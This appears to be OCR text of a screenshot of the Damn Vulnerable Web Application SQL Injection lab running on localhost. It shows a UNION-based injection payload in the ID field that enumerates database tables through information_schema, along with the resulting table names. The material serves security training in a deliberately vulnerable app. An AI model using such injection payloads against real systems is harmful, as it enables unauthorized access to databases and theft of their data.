 为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Click here to change your ID.
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: guestbook,users
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Fir...
localhost/DVWA-master/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
Submit
Close